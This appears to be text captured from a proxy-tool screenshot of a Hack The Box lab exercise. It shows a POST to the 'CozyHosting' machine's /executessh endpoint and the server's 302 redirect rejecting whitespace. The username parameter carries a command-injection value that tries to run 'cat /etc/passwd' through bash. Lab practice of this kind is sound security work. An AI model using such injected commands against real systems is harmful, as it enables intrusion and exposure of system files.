 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin?error=Username%20can%27t%20contain%20whitespaces!
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=5CBF403391C527B1A7609DCFEBE91E33
14 Connection: close
15
16 host=127.0.0.1&username=;cat /etc/passwd|bash;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Sep 2023 04:19:18 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14